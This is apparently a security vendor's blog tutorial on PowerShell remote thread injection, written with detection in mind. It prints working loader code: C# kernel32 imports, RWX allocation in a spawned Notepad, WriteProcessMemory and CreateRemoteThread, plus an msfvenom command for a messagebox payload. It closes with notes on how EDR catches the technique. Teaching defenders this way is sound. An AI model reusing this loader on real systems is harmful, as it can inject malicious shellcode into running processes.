Process Injection in Practice: PowerShell Remote Thread Injection

In our previous article, we explored what exactly process injection is, why attackers must rely on it, and how modern defenses attempt to detect it. In this article, we’ll put that theory into practice by walking through a real-world example of the classic Remote Thread Injection technique, implemented using PowerShell.

This example focuses on demonstrating the core mechanics of injection so defenders and offensive practitioners can clearly understand what is happening under the hood.

Disclaimer & Scope

Please note: this article is intended for educational and defensive security purposes only. It demonstrates a well-known Windows process injection technique without attempting to evade detection, bypass EDR or AMSI, or conceal behavior. All examples are provided to help defenders and security practitioners better understand how this technique works and how to detect it in real-world environments.

This content is intended for blue team defenders, malware analysts, and red team practitioners operating only in controlled environments.

High-Level Injection Workflow

The technique demonstrated in this article follows the predictable and well-documented pattern found in many shellcode loaders:

-

- Spawn a benign target process.

- Obtain a handle on that process.

- Allocate executable memory in the remote process.

- Write shellcode into the allocated memory.

- Create a remote thread to execute the shellcode.

This workflow is consistent across many injection techniques, and it is also heavily monitored by modern EDR platforms, making it an ideal baseline example for understanding detection logic.

Complete PowerShell Example: Remote Thread Injection

The script below demonstrates the full injection chain, using Windows API calls exposed via inline C#.

Shellcode Example

First, we need to generate our shellcode. Creating shellcode could be an entire post on its own, so we’ll keep it simple and use Metasploit to generate shellcode for a simple message box. This will clearly demonstrate if our injection works.

msfvenom -p windows/x64/messagebox TITLE="Test" TEXT="Injection works" -f powershell

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 306 bytes

Final size of powershell file: 1498 bytes

[Byte[]] $buf = 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x#... truncated ...

Let’s plop this shellcode in our PowerShell script and call it $shellcode.

[Byte[]] $shellcode = (

0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff

# ... truncated ...

)



Windows API declarations using inline C#

We then need to create a string containing inline C# code. This code will import the kernel32 DLL and the functions we’ll need.

Remember, importing kernel32 is necessary to access Windows API functions such as:

-

-

VirtualAllocEx

-

-

-

WriteProcessMemory

-

-

CreateRemoteThread

There are a few others, but these three are the most important for understanding the ins and outs of process injection.

$kernel32 = @"

using System;

using System.Runtime.InteropServices;

public class kernel32 {

[DllImport("kernel32.dll", SetLastError = true)]

public static extern IntPtr OpenProcess(

UInt32 dwDesiredAccess,

bool bInheritHandle,

UInt32 dwProcessId

);

[DllImport("kernel32.dll")]

public static extern IntPtr VirtualAllocEx(

IntPtr hProcess,

IntPtr lpAddress,

uint dwSize,

uint flAllocationType,

uint flProtect

);

[DllImport("kernel32.dll")]

public static extern bool WriteProcessMemory(

IntPtr hProcess,

IntPtr lpBaseAddress,

byte[] lpBuffer,

int nSize,

out int lpNumberOfBytesWritten

);

[DllImport("kernel32.dll")]

public static extern IntPtr CreateRemoteThread(

IntPtr hProcess,

IntPtr lpThreadAttributes,

uint dwStackSize,

IntPtr lpStartAddress,

IntPtr lpParameter,

uint dwCreationFlags,

out IntPtr lpThreadId

);

[DllImport("kernel32.dll")]

public static extern UInt32 WaitForSingleObject(

IntPtr hHandle,

UInt32 dwMilliseconds

);

}

"@

Let’s take a closer look at the C# code to fully understand what is happening here.

Buckle up!

First, we’re defining a class, kernel32, and exposing the static functions we’ll be writing within the class via the public access modifier.

public class kernel32 {

/* ... Truncated ...

}

Within our method definitions, we are:

– Telling the compiler that there will be no body to this method via extern. This is because the implementation will exist somewhere else, and we can figure that out at runtime.

– We set the public access modifier so that we can access the class’s methods from outside of the class (in PowerShell).

– We set static so that we do not need to initialize a new object to call the methods.

– We tell the compiler that the Implementation of this static method is actually to be found within kernel32.dll via [DllImport("kernel32.dll")] above the method definition.

– We then simply define the function signature — the arguments and their types we will be passing along to the actual native function that resides within kernel32.dll.

– We name the method “VirtualAllocEx”, which matches the function we want to target that resides within this DLL.

– We do this for each Windows API function we would like to use (WriteProcessMemory, CreateRemoteThread, etc.).

[DllImport("kernel32.dll")]

public static extern IntPtr VirtualAllocEx(

IntPtr hProcess,

IntPtr lpAddress,

uint dwSize,

uint flAllocationType,

uint flProtect

);

/* ... Truncated ...

You can think of all of this code as glue code, whose only job is to adapt one calling context to another. This is what will ultimately allow us to get low-level via PowerShell.

Import API functions

Now that we have created our C# class, it’s time to create a .NET assembly.

Add-Typewill compile our C# code in memory, outputting a .NET assembly loaded into memory.

Add-Type $kernel32

We can now use this class and the methods via the syntax:

[]– Refers to a .NET type::– Means call a static member

[kernel32]::VirtualAllocEx(...)

Voilà! Hope you are still with me.

Let’s continue!

Spawn Notepad

Let’s spawn a new Notepad process, and return a process object into $proc.

$proc = Start-Process notepad -PassThru

Get process handle

Next, we return a handle from the process ID of our newly created Notepad process.

0x002Afor desired access.- Access rights: Microsoft’s Process Security and Access Rights

$falsefor ensuring any processes created by this process will not inherit the handle.$proc.idfor the process ID of our new Notepad process.

Note: The arguments required for the following Windows API function are heavily documented by Microsoft.

Don’t let these arguments confuse you for now: Microsoft’s VirtualAllocEx function (memoryapi.h)

$procHandle = [kernel32]::OpenProcess(

0x002A,

$false,

$proc.id

)

Allocate executable memory in the remote process

Now, let’s use our newly created type [kernel32] to do some work!

We’ll use VirtualAllocEx to allocate some memory within our Notepad process. Save this into $mem.

- First, we will allocate some memory into our Notepad process via the handle from earlier

$procHandle. - We will allocate memory that is equal to the size of our

$shellcode, and zero the memory out to ensure it’s clean. - Then, we will control memory allocation via the

MEM_COMMITandMEM_RESERVEflags (0x3000), and give read, write, and execute permissions to the allocated memory via0x40.

Note: VirtualAllocEx documentation: Microsoft’s VirtualAllocEx function (memoryapi.h)

$mem = [kernel32]::VirtualAllocEx(

$procHandle,

[IntPtr]::Zero,

$shellcode.Length,

0x3000,

0x40

)

Next, we will write our shellcode into our newly allocated memory with

WriteProcessMemory.

- We supply the handle to the remote process

procHandle. - We supply

$memto indicate where in memory we would like to write to. - We supply the data we would like to write

$shellcode. - We supply the size of the data with

$shellcode.Length. - We supply

[ref]0for the final optional parameter.

Note: WriteProcessMemory documentation: WriteProcessMemory function (memoryapi.h)

[void][kernel32]::WriteProcessMemory(

$procHandle,

$mem,

$shellcode,

$shellcode.Length,

[ref]0

)

Our shellcode is now living within a remote process… How exciting!

Execute shellcode via remote thread

Finally, we’ll execute our shellcode using CreateRemoteThread. Now that you know where to learn about these WinAPI functions, and to avoid getting too into the weeds, make sure to reference the Microsoft documentation for CreateRemoteThread to answer any questions you may have about the following parameters.

Note: CreateRemoteThread documentation: CreateRemoteThread function (processthreadsapi.h)

At this point, you may be able to tell that we are passing:

- Our process handle for our Notepad process is

$procHandle. - The memory address we would like to begin executing at

$mem.

$hThread = [kernel32]::CreateRemoteThread(

$procHandle,

[IntPtr]::Zero,

0,

$mem,

[IntPtr]::Zero,

0,

[ref]0

)



Drum roll, please…

Under the Hood Recap

This script demonstrates the same low-level workflow commonly seen in all varieties of malware loaders.

VirtualAllocExreserves executable memory inside another process.WriteProcessMemorycopies attacker-controlled data into that memory.CreateRemoteThreadbegins execution at an attacker-chosen address.

Detection Considerations

This technique is highly detectable due to its predictable behavior.

Common indicators include:

- Suspicious sequence of Windows API calls.

- Cross-process memory allocation with executable permissions.

- Writes to remote process memory.

- Generally suspicious thread creation patterns.

Modern EDR solutions, Sysmon, ETW, and memory forensics tooling are well-equipped to identify this pattern. However, traditional AV often falls short.



Against EDR: Behavioral Detection



Testing this malicious script against an EDR product such as Elastic EDR can give us some insights into how exactly EDRs may define behavior, and why exactly they are better equipped.

Note: Elastic EDR is especially useful here, due to the detection logic being open source, and it is able to be read freely! While other EDR products do not give out their secret sauce, most of the underlying mechanics between them are typically similar.

We can see here that our script was detected and terminated. This detection logic here involves identifying the usage of particular suspicious Windows API calls in sequence – a sequence involved with known process injection routines:

Against EDR: Memory Monitoring

While the code itself we have written may not be fully signatured and can exist on disk, the generated shellcode can be detected running in memory, which is signatured.

The ability of EDRs to monitor not only the disk, but also memory for known malicious code, gives an advantage in the form of greater depth and visibility, allowing threats to be neutralized even as they attempt to hide within memory.

Final Thoughts: PowerShell Remote Thread Injection

Understanding how PowerShell-based remote thread injection works is key for both offensive security practitioners and defenders. By breaking down the injection process with clear API calls like VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread, we hope this article helped demystify a tactic that’s often misunderstood.

While the technique shown here is basic by design, it mirrors real-world malware behavior closely enough to be of serious interest to defenders. If you’re in charge of securing an enterprise or production cloud environment, detecting and responding to threats like this should already be part of your playbook.

Managed Endpoint Detection & Response (EDR) platforms are designed to spot techniques like this one. If you’re not sure your current setup would catch this kind of activity, are interested in EDR, or are building detection rules and want a gut check — we’re happy to help!

Learn More About EDR Talk to Our Expert Team

Enjoyed This Topic?

Read our EDR blog: Endpoint Security: How EDR Helps Stop Cyber Threats

Read our previous knowledge article: Process Injection: How Attackers Hijack Trusted Processes

References

Microsoft. (n.d.). Process security and access rights. Microsoft Learn.

https://learn.microsoft.com/en-us/windows/desktop/ProcThread/process-security-and-access-rights

Microsoft. (n.d.). VirtualAllocEx function (memoryapi.h). Microsoft Learn.

https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex

Microsoft. (n.d.). WriteProcessMemory function (memoryapi.h). Microsoft Learn.

https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory

Microsoft. (n.d.). CreateRemoteThread function (processthreadsapi.h). Microsoft Learn.

https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread

Microsoft. (n.d.). WaitForSingleObject function (synchapi.h). Microsoft Learn.

https://learn.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject